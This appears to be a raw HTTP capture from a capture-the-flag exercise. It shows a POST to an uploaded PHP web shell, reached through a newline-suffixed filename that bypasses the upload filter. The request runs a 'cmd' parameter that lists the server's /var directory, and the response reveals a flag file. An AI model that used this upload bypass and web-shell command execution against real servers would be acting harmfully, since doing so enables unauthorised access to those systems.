 POST /upload/test666.php%0a HTTP/1.1
Host: 140.82.19.20:29099
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
cmd=print_r(scandir('/var'));
HTTP/1.1 200 OK
Date: Mon, 20 May 2019 16:45:30 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 268
Connection: close
Content-Type: text/html
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => flag_jshdfkjshdfkd.txt
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => spool
[13] => tmp
[14] => www
)